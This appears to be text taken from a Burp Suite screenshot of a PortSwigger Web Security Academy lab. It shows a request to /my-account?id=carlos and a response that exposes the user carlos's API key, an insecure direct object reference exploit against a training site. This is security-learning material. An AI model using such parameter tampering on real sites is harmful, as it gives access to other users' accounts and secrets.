 Request
Pretty Raw Hex \n ≡
1 GET /my-account?id=carlos HTTP/1.1
2 Host: aca71f651f579e54c0110b48005400a3.web-security-academy.net
3 Cookie: session=LYKAJpopZH69YZzJE56pFHMuIWYA94di
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n ≡
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: PWyT8UeiZs57urOoTv2zxMPfjXztLlB6
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="/my-account/change
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="UsXoZoEapdQvo3zr6rg3liLXv
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
INSPECTOR